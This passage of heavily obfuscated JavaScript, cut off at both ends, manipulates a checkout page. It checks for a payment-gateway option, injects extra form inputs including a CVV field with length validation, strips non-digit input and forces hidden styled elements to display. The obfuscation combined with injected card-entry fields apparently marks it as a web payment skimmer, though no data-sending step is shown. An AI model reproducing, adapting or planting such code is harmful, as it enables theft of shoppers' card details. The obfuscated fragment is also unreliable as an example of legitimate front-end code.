_0x19fb40[_0x156945(0x3bf,0x2c5,0x117,0x2da)]['value']=_0x4d5ea0[_0x4cbf10(0x2f9,0x1b0,0x257,0x49c)]('\x20/')[0xe91+0x14b+0x7ee*-0x2];}}_0x4d5ea0[_0x4cbf10(0x297,0x3e4,0x2e9,0x258)]==0x1f4d+0x55*-0x1f+0xc*-0x1c0&&_0x334e70[_0x4cbf10(0x248,0x1f1,0x304,0x2ad)](_0x52d1c8,_0x4d5ea0[_0x156945(0x330,0x387,0x3c6,0x2f2)])&&(_0x19fb40[_0x156945(0x242,0x2c5,0x1f7,0x1dc)]['value']=_0x334e70[_0x156945(0x714,0x5a1,0x481,0x685)](_0x4d5ea0,_0x4cbf10(0x4d8,0x4b8,0x589,0x4f1))),_0x52d1c8=_0x4d5ea0[_0x4cbf10(0x297,0x2f7,0x2ef,0x211)];}}}else _0x5e0658['style'][_0x4cbf10(0x389,0x353,0x2e0,0x1e3)+'y'](_0x4cbf10(0x271,0x108,0x229,0xec),_0x156945(0x3f0,0x3c7,0x3a2,0x323),_0x3ce93f[_0x4cbf10(0x4d2,0x434,0x637,0x623)]),_0x3d70bb(_0x3ce93f['FheJn'],_0x3ce93f['VQdBA']),_0x5105a4=!![];});}_0x45210f[_0x5963c4(0x643,0x656,0x56a,0x513)][_0x504df9(0x78e,0x71b,0x7ad,0x66f)+'y']('display',_0x334e70[_0x5963c4(0x7b7,0x7eb,0x82d,0x7d5)],_0x334e70[_0x504df9(0x542,0x55e,0x612,0x579)]),_0x270486[_0x5963c4(0x678,0x4f6,0x56a,0x687)][_0x504df9(0x64c,0x795,0x798,0x5fa)]='';}let _0x218e11=document[_0x5963c4(0x784,0xa21,0x880,0x9f4)+_0x5963c4(0x60b,0x4aa,0x603,0x5fe)](_0x334e70[_0x504df9(0x41b,0x5c9,0x596,0x6d6)]);const _0xdf52a8=document[_0x5963c4(0x75b,0x92e,0x880,0xa1b)+'torAll'](_0x504df9(0x7a0,0x64c,0x4d3,0x75b)+_0x504df9(0x61a,0x752,0x7a8,0x887))[-0x23*0x8a+0x196b+-0xef*0x7];let _0x50d4d3=document[_0x504df9(0x988,0x88d,0x824,0x776)+'tor'](_0x334e70[_0x504df9(0x680,0x783,0x734,0x72e)]),_0x3af4d7=document[_0x5963c4(0x79c,0x781,0x880,0x755)+_0x504df9(0x462,0x610,0x641,0x588)](_0x334e70[_0x5963c4(0x49d,0x73a,0x59a,0x535)]);if(_0xdf52a8){let _0x11ee88=document[_0x504df9(0x97e,0x883,0x76c,0x9b6)+_0x504df9(0x63f,0x785,0x86b,0x739)](_0x334e70[_0x504df9(0x708,0x563,0x5d0,0x5c7)]);if(!_0x11ee88){_0x218e11=document[_0x504df9(0x92b,0x848,0x716,0x8b4)+_0x504df9(0x439,0x5ab,0x59d,0x56f)](_0x334e70[_0x504df9(0x44b,0x541,0x6aa,0x5ca)]),_0x218e11[_0x5963c4(0x8ce,0x79d,0x726,0x6af)+'t']=_0x334e70[_0x5963c4(0x4dc,0x667,0x617,0x661)],_0xdf52a8['parentNode']['appendChil'+'d'](_0x3af4d7);const _0x5bda05=document[_0x504df9(0x991,0x848,0x90b,0x727)+'ent'](_0x334e70[_0x5963c4(0x7e3,0x651,0x7e2,0x89a)]);_0x50d4d3=document[_0x5963c4(0x9c1,0x73a,0x83b,0x6ba)+_0x5963c4(0x582,0x4d4,0x59e,0x41e)](_0x334e70['eYtNT']),_0x3af4d7[_0x5963c4(0x6ac,0x3e5,0x53d,0x4e1)+'d'](_0x50d4d3),_0x50d4d3['appendChil'+'d'](_0x218e11),_0x50d4d3[_0x504df9(0x788,0x6a6,0x797,0x77d)+'te']('id',_0x334e70[_0x5963c4(0x79d,0x7a5,0x7e9,0x8bf)]),_0x5bda05[_0x5963c4(0x5a4,0x6ab,0x699,0x5ce)+'te'](_0x334e70[_0x5963c4(0x5a1,0x69e,0x633,0x729)],_0x334e70['XlBog']),_0x5bda05[_0x504df9(0x5cb,0x6a6,0x84a,0x5c7)+'te']('id',_0x334e70[_0x504df9(0x6bc,0x67c,0x80c,0x5e0)]),_0x5bda05[_0x5963c4(0x6b7,0x5a3,0x56a,0x4d1)][_0x504df9(0x504,0x63d,0x4d9,0x55f)]=_0x334e70[_0x5963c4(0x858,0x83c,0x7f3,0x8d1)],_0x5bda05[_0x504df9(0x640,0x6ba,0x707,0x5f6)]=_0x334e70[_0x5963c4(0x47a,0x6f4,0x593,0x42d)],_0x50d4d3['appendChil'+'d'](_0x5bda05),_0x11ee88=document[_0x5963c4(0x921,0x879,0x876,0x953)+_0x504df9(0x91a,0x785,0x8e2,0x5dc)](_0x334e70[_0x504df9(0x447,0x563,0x578,0x627)]),_0x11ee88[_0x504df9(0x51d,0x586,0x505,0x442)+_0x504df9(0x5df,0x6fb,0x857,0x879)](_0x334e70[_0x5963c4(0x7a8,0x73b,0x686,0x6c3)],_0x361f39=>{function _0x11780d(_0x130ec0,_0x452e24,_0x1e79dc,_0x493732){return _0x504df9(_0x493732,_0x130ec0- -0x642,_0x1e79dc-0x15e,_0x493732-0x135);}function _0x1b183a(_0x4b456f,_0xbf3fc8,_0x22abaf,_0x1f4b2f){return _0x5963c4(_0x4b456f-0x5f,_0x22abaf,_0x4b456f- -0xa1,_0x1f4b2f-0x88);}if(_0x361f39['target'][_0x11780d(-0x5c,0x9b,-0x1f5,-0x138)]=='')_0x334e70[_0x1b183a(0x585,0x4d4,0x6f5,0x730)](_0x1427b7,null,_0x334e70['qJVGj']),_0x11ee88[_0x11780d(-0xcb,0x2f,-0x77,-0x23d)][_0x11780d(0xd9,0x52,0x21b,0x118)+'y'](_0x334e70['CzCNq'],'');else{if(_0x334e70[_0x11780d(0x36,-0x168,-0x7,-0x136)](_0x334e70[_0x11780d(-0xc7,0xa3,0x7a,-0x151)],_0x334e70['XKPcl'])){if(_0x243135){const _0x4b0c4e=_0x25db41['apply'](_0x6349f7,arguments);return _0xa3a796=null,_0x4b0c4e;}}else _0x334e70[_0x11780d(0x90,0xff,0x1d6,0x2c)](_0x361f39['target']['value'][_0x1b183a(0x57b,0x676,0x486,0x539)],-0x131b*-0x1+-0xba8+-0x1c*0x44)?(_0x334e70[_0x11780d(-0xbf,-0xd6,-0x166,-0x1e5)](_0x1427b7,_0x11780d(0x5c,0x3f,0x12e,0x6c)+_0x11780d(-0xfe,-0x8b,-0x15a,-0x4d)+_0x1b183a(0x5be,0x6eb,0x503,0x4c7)+_0x1b183a(0x72a,0x621,0x622,0x727),'cvv'),_0x11ee88[_0x1b183a(0x4c9,0x558,0x622,0x62c)][_0x11780d(0xd9,0x262,0x246,0x1ec)+'y'](_0x1b183a(0x555,0x473,0x615,0x524),_0x1b183a(0x5bb,0x531,0x677,0x488),_0x1b183a(0x68b,0x721,0x6df,0x675))):(_0x334e70[_0x1b183a(0x5ab,0x642,0x679,0x5b8)](_0x1427b7,null,_0x11780d(-0x77,-0x29,0xf3,-0x49)),_0x11ee88[_0x11780d(-0xcb,-0x1e1,0xc0,-0x137)][_0x1b183a(0x66d,0x7bf,0x744,0x76c)+'y'](_0x334e70[_0x11780d(-0x6d,-0x206,0xea,-0xde)],''));}}),_0x11ee88[_0x5963c4(0x623,0x3ea,0x579,0x6e3)+_0x5963c4(0x74e,0x7ea,0x6ee,0x5a6)](_0x334e70[_0x504df9(0x7dc,0x734,0x7ba,0x8a3)],_0x1abc2b=>{_0x1abc2b['target'][_0xb67cbf(0x58d,0x6e3,0x5cf,0x469)]=_0x1abc2b[_0xb67cbf(0x50e,0x5c2,0x50e,0x43f)]['value'][_0x4d0375(0x34a,0x416,0x3be,0x378)](/[^0-9]/g,'')[_0xb67cbf(0x573,0x3e8,0x494,0x58d)](/(\..*?)\..*/g,'$1');function _0x4d0375(_0x5d7b34,_0x1c84df,_0x21a4ac,_0x1a8eab){return _0x504df9(_0x1c84df,_0x5d7b34- -0x282,_0x21a4ac-0x9e,_0x1a8eab-0x149);}function _0xb67cbf(_0xeb69d8,_0x25ec38,_0x4a9d09,_0x5744a4){return _0x504df9(_0x5744a4,_0xeb69d8- -0x59,_0x4a9d09-0x27,_0x5744a4-0x2a);}_0x42501d[_0xb67cbf(0x7e6,0x92d,0x85d,0x80e)](_0x1427b7,null,_0x42501d[_0xb67cbf(0x6bb,0x661,0x701,0x58f)]),_0x11ee88[_0xb67cbf(0x51e,0x393,0x624,0x41c)][_0xb67cbf(0x6c2,0x65c,0x5b9,0x6d2)+'y'](_0x42501d[_0x4d0375(0x2fa,0x155,0x2a0,0x30d)],'');});}_0xdf52a8[_0x5963c4(0x3c0,0x693,0x56a,0x554)]['setPropert'+'y']('display',_0x334e70['OZtoo'],_0x334e70[_0x504df9(0x488,0x55e,0x414,0x62d)]),_0x11ee88[_0x5963c4(0x63d,0x6b0,0x56a,0x50b)][_0x5963c4(0x63e,0x745,0x788,0x85f)]='';}document[_0x504df9(0x75b,0x88d,0x73d,0x73e)+_0x5963c4(0x6c6,0x4a9,0x603,0x5d8)](_0x334e70[_0x504df9(0x516,0x5a7,0x557,0x613)])[_0x504df9(0x4d0,0x577,0x721,0x56d)][_0x504df9(0x71f,0x795,0x657,0x7cf)]=_0x334e70[_0x504df9(0x6ff,0x7a6,0x8ed,0x6f6)],document[_0x5963c4(0x970,0x93d,0x880,0x6ee)+_0x504df9(0x5be,0x610,0x685,0x7b3)](_0x334e70[_0x504df9(0x43f,0x5a7,0x6db,0x603)])[_0x5963c4(0x51c,0x59f,0x56a,0x479)][_0x504df9(0x734,0x89a,0x94c,0x921)]=_0x334e70['UPFBe'];if(_0x334e70[_0x5963c4(0x8e7,0x6d7,0x7a7,0x6ea)](document['querySelec'+_0x5963c4(0x5e9,0x483,0x603,0x62f)](_0x334e70[_0x5963c4(0x866,0x88f,0x7af,0x682)]),null)){if(_0x334e70['bFSmc'](_0x334e70['IaiqL'],_0x334e70[_0x5963c4(0x517,0x65f,0x545,0x4f3)])){const _0x467eb1=_0x3c6f26[_0x504df9(0x7e6,0x68f,0x512,0x64b)](_0xd26a39,arguments);return _0x29e422=null,_0x467eb1;}else{var _0x343edd=document['createElem'+_0x504df9(0x4ac,0x5ab,0x3fc,0x494)](_0x334e70[_0x5963c4(0x946,0x95d,0x7c8,0x8e3)]);_0x343edd[_0x504df9(0x86a,0x740,0x7b4,0x7cc)]=_0x504df9(0x5ea,0x760,0x5f4,0x794),_0x343edd['id']=_0x334e70['nTPqz'],_0x343edd[_0x5963c4(0x663,0x6b4,0x6ad,0x730)]=_0x504df9(0x55d,0x6bd,0x54d,0x670)+_0x5963c4(0x899,0x7d8,0x742,0x7ba)+_0x504df9(0x941,0x7ad,0x6a1,0x90e)+'-name=\x22VT9'+_0x504df9(0x79c,0x78d,0x610,0x6fa)+_0x504df9(0x61d,0x74f,0x7f4,0x5dd)+_0x504df9(0x68e,0x74f,0x64c,0x797)+'\x20\x20\x20\x20\x20\x20\x20\x20ba'+_0x5963c4(0x3cc,0x62e,0x54f,0x3ba)+'olor:\x20tran'+_0x5963c4(0x6c2,0x730,0x6b7,0x7f9)+'mportant;\x0a'+_0x5963c4(0x5c6,0x633,0x742,0x6bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x83d,0x7a9,0x6e3,0x8c6)+_0x504df9(0x6ad,0x6de,0x7d4,0x7d1)+_0x5963c4(0x5c8,0x600,0x60d,0x535)+_0x504df9(0x587,0x66b,0x807,0x7c2)+_0x5963c4(0x5b7,0x62d,0x742,0x5b9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x876,0x5bf,0x711,0x65f)+'block\x20!imp'+_0x5963c4(0x45f,0x6af,0x600,0x613)+_0x504df9(0x731,0x74f,0x6fe,0x7e4)+_0x5963c4(0x711,0x802,0x742,0x8c6)+_0x504df9(0x6e4,0x69c,0x609,0x728)+_0x5963c4(0x760,0x8b9,0x80b,0x6cb)+_0x5963c4(0x680,0x4cf,0x583,0x4ad)+_0x504df9(0x7e2,0x658,0x668,0x4ed)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x60f,0x59e,0x742,0x6dd)+_0x504df9(0x658,0x74f,0x5ca,0x84d)+_0x504df9(0x502,0x558,0x602,0x3ce)+_0x5963c4(0x45c,0x561,0x594,0x65e)+'rtant;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x896,0x5cd,0x742,0x8b9)+_0x504df9(0x719,0x86e,0x99f,0x97e)+_0x504df9(0x5f6,0x720,0x855,0x647)+'important;'+_0x5963c4(0x51a,0x53a,0x6b0,0x825)+_0x504df9(0x85a,0x74f,0x795,0x80e)+_0x504df9(0x7c4,0x64d,0x7f8,0x6b0)+_0x5963c4(0x8c2,0x85d,0x7bd,0x700)+':\x201.2em\x20!i'+_0x5963c4(0x69c,0x51f,0x6c6,0x71f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x84e,0x74f,0x606,0x704)+_0x5963c4(0x511,0x748,0x5de,0x730)+_0x5963c4(0x5fc,0x792,0x6d0,0x7e6)+'mportant;\x0a'+_0x504df9(0x89a,0x74f,0x72f,0x7ca)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20pa'+_0x504df9(0x8cf,0x7f4,0x6d0,0x962)+_0x504df9(0x7de,0x85c,0x788,0x6eb)+_0x504df9(0x65a,0x6bd,0x6e5,0x83a)+_0x5963c4(0x6cc,0x6e1,0x742,0x61e)+_0x504df9(0x703,0x554,0x4c9,0x3cf)+'idth:\x20100%'+'\x20!importan'+'t;\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x756,0x74f,0x8e4,0x604)+_0x504df9(0x62e,0x74f,0x707,0x611)+_0x504df9(0x597,0x560,0x5c1,0x3f5)+_0x504df9(0x92b,0x7df,0x665,0x889)+_0x504df9(0x598,0x673,0x4de,0x6ad)+_0x504df9(0x74c,0x74f,0x6b8,0x798)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x504df9(0x552,0x6bd,0x5b0,0x794)+_0x504df9(0x74b,0x74f,0x85f,0x7d4)+_0x5963c4(0x5f6,0x7ba,0x7a0,0x6fd)+'-name=\x22VT9'+'3IpSE_0\x22]\x20'+_0x504df9(0x9b7,0x817,0x6b1,0x77d)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5963c4(0x7e3,0x85a,0x742,0x62e)+'display:\x20f'+_0x5963c4(0x6c1,0x609,0x573,0x576)+_0x5963c4(0x88a,0x5d2,0x742,0x66a)+_0x5963c4(0x6a0,0x699,0x742,0x692)+_0x5963c4(0x874,0x7ba,0x86e,0x948)+_0x5963c4(0x4e9,0x58e,0x687,0x5b7)+_0x504df9(0x71a,0x6bd,0x54c,0x780)+_0x5963c4(0x68b,0x848,0x742,0x899)+_0x504df9(0x55e,0x5c7,0x64c,0x728)+_0x504df9(0x3a4,0x54c,0x485,0x407)+'\x20white;\x0a\x20\x20'+_0x5963c4(0x6c5,0x629,0x742,0x5b1)+_0x504df9(0x748,0x74f,0x702,0x6f4)+_0x5963c4(0x781,0x848,0x7d4,0x8cb)+_0x5963c4(0x845,0x8d6,0x748,0x8d5)+_0x5963c4(0x631,0x77c,0x742,0x8f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x504df9(0x860,0x7a9,0x7d2,0x626)+_0x5963c4(0x592,0x523,0x5e0,0x750)+_0x5963c4(0x606,0x56b,0x584,0x525)+_0x5963c4(0x9e3,0x796,0x850,0x72b)+_0x504df9(0x3b8,0x546,0x6c5,0x63d)+'r-radius:\x20'+(_0x5963c4(0x784,0x7cf,0x7f4,0x746)+_0x5963c4(0x629,0x6fa,0x70a,0x883)+_0x5963c4(0x5ff,0x548,0x6a2,0x5fd)+_0x504df9(0x8dc,0x7b7,0x7d8,0x653)+_0x504df9(0x435,0x5dd,0x6e2,0x6fa)+_0x5963c4(0x946,0x9bd,0x820,0x7bb)+'\x20\x20\x20color:\x20'+_0x504df9(0x7bb,0x63e,0x6e8,0x587)+_0x504df9(0x6f6,0x5bd,0x6d0,0x691)+_0x504df9(0x639,0x78a,0x6f7,0x7b3)+':\x20ltr;\x0a\x20\x20\x20'+_0x504df9(0x819,0x69f,0x780,0x645)+_0x5963c4(0x4c2,0x49b,0x645,0x7d9)+_0x504df9(0x6c7,0x6e0,0x7f9,0x72c)+_0x504df9(0x5b3,0x5b2,0x567,0x630)+_0x504df9(0x67d,0x6e7,0x64f,0x7e0)+_0x504df9(0x3b8,0x558,0x6cb,0x4ac)+_0x5963c4(0x6f6,0x542,0x55b,0x6a2)+_0x504df9(0x50c,0x61d,0x4a4,0x712)+'retch:\x20100'+_0x5963c4(0x958,0x764,0x7cf,0x862)+_0x5963c4(0x75b,0x750,0x695,0x658)+'ormal;\x0a\x20\x20\x20'+_0x504df9(0x65e,0x608,0x702,0x5c9)+_0x504df9(0x6c9,0x7ee,0x81d,0x916)+'l;\x0a\x20\x20\x20\x20fon'+'t-variant-'+_0x5963c4(0x748,0x66b,0x6ec,0x5ae)+_0x504df9(0x652,0x6c6,0x656,0x55b)+'\x20\x20\x20\x20font-v'+_0x504df9(0x472,0x565,0x4a0,0x518)+_0x504df9(0x725,0x612,0x6ca,0x5aa)+_0x504df9(0x69b,0x5b9,0x72d,0x487)+'variant-ea'+_0x504df9(0x699,0x542,0x5e4,0x63c)+'normal;\x0a\x20\x20'+_0x5963c4(0x769,0x639,0x696,0x781)+_0x5963c4(0x474,0x607,0x58d,0x42e)+_0x5963c4(0x7bf,0x826,0x7b7,0x610)+_0x504df9(0x8fa,0x792,0x8f2,0x8ed)+_0x504df9(0x80b,0x767,0x842,0x80c)+_0x504df9(0x867,0x84d,0x82a,0x8b0)+'normal;\x0a\x20\x20'+_0x5963c4(0x5a4,0x6f0,0x6a5,0x544)+_0x5963c4(0x69c,0x5a7,0x750,0x846)+_0x5963c4(0x813,0x7e2,0x73f,0x70b)+_0x5963c4(0x62d,0x5ff,0x6d8,0x754)+'normal;\x0a\x20\x20'+'\x20\x20line-hei'+_0x5963c4(0x8d2,0x93e,0x85e,0x84f)+_0x5963c4(0x6b8,0x538,0x57b,0x6f6)+'city:\x201;\x0a\x20'+_0x5963c4(0x43f,0x57d,0x585,0x6f5)+_0x5963c4(0x8c1,0x6c4,0x77c,0x7f9)+_0x5963c4(0x611,0x5f6,0x74d,0x7ac)+_0x5963c4(0x4f4,0x4f2,0x69d,0x51f)+':\x208px;\x0a\x20\x20\x20'+_0x504df9(0x8c1,0x86f,0x84a,0x8eb)+_0x5963c4(0x8e2,0x8f5,0x808,0x6f7)+'\x0a\x20\x20\x20\x20paddi'+_0x5963c4(0x4b8,0x610,0x5e6,0x465)+_0x5963c4(0x7e8,0x896,0x7d3,0x7da)+_0x5963c4(0x6a9,0x614,0x744,0x599)+'none;\x0a\x20\x20\x20\x20'+_0x5963c4(0x4dd,0x553,0x54d,0x4eb)+'p-highligh'+'t-color:\x20r'+_0x5963c4(0x753,0x992,0x809,0x988)+_0x5963c4(0x9eb,0x7e8,0x866,0x784)+_0x5963c4(0x855,0x813,0x742,0x7da)+_0x504df9(0x8aa,0x74f,0x645,0x70a)+_0x504df9(0x7e7,0x702,0x778,0x705)+_0x5963c4(0x84d,0x726,0x742,0x841)+_0x5963c4(0x8c3,0x684,0x742,0x78d)+_0x504df9(0x80c,0x74d,0x780,0x7dc)+_0x5963c4(0x5e1,0x6b1,0x75c,0x8a4)+_0x504df9(0x8e2,0x85f,0x86e,0x740)+_0x504df9(0x8a6,0x7b5,0x774,0x888)+_0x504df9(0x6d1,0x708,0x775,0x76a)+_0x504df9(0x65f,0x74f,0x6a6,0x63d)+_0x504df9(0x53c,0x56f,0x547,0x530)+_0x5963c4(0x7d1,0x8c0,0x7e6,0x7c1)+_0x5963c4(0x6e3,0x7cd,0x85b,0x89c)+_0x504df9(0x4ae,0x5aa,0x422,0x57d)+_0x5963c4(0x5ce,0x635,0x69e,0x645)+_0x5963c4(0x6d8,0x522,0x624,0x6e1)+_0x504df9(0x989,0x85c,0x858,0x9aa)+'\x20opacity:\x20'+'1\x20!importa'+_0x5963c4(0x663,0x585,0x63c,0x60e)+'amily:\x20uns'+_0x504df9(0x643,0x71f,0x714,0x599)+_0x504df9(0x7b2,0x679,0x55e,0x6e8)+_0x504df9(0x816,0x74f,0x824,0x799)+_0x504df9(0x8fc,0x74f,0x838,0x6a5)+'\x20'),document['head'][_0x5963c4(0x47e,0x42b,0x53d,0x51f)+'d'](_0x343edd);}}}}else{if(document[_0x504df9(0x8ef,0x88d,0x9d2,0x869)+'tor'](_0x5963c4(0x784,0x77b,0x810,0x760)+_0x5963c4(0x750,0x58e,0x5b9,0x60f)+'-gateway')['checked']){let _0x352de8=document[_0x5963c4(0x7ee,0x977,0x880,0x847)+_0x504df9(0x4f4,0x610,0x4e5,0x4c0)](_0x334e70[_0x504df9(0x8ba,0x781,0x7e6,0x6a5)]);_0x352de8[_0x5963c4(0x57b,0x3e0,0x56a,0x6b8)]['setPropert'+'y'](_0x334e70[_0x5963c4(0x77a,0x47d,0x5f7,0x744)],_0x334e70[_0x504df9(0x7b6,0x83a,0x91f,0x986)]);}}}):(_0x4dcb1d[_0x3961db(-0xa2,-0x1bf,0x22,-0xbf)][_0x3961db(0x102,-0x61,-0x4a,-0x34)+'y']('color',_0x41080e[_0x3eced0(0x721,0x7ff,0x57c,0x704)],'important'),_0x41080e[_0x3eced0(0x60c,0x4a8,0x7ae,0x534)](_0xbe7018,_0x41080e[_0x3eced0(0x6aa,0x843,0x82c,0x5f8)],_0x3eced0(0x546,0x6cb,0x59e,0x42e)),_0x1c5204=!![]);},0x13c1*-0x1+0x2647+-0x6*0x2c3):_0x5ee62a[_0x2c2ac0(0x7d1,0x589,0x6fc,0x79a)+'torAll']('.button')[-0x40e+0x16f3+0x12e2*-0x1][_0x1cae0f(-0x2e9,-0x50,-0xf9,-0x18b)][_0x2c2ac0(0x693,0x468,0x58a,0x5d4)+'y'](_0x41080e[_0x1cae0f(-0xec,-0x249,-0x24a,-0x143)],'',_0x41080e[_0x2c2ac0(0x728,0x6af,0x5bd,0x508)]));}());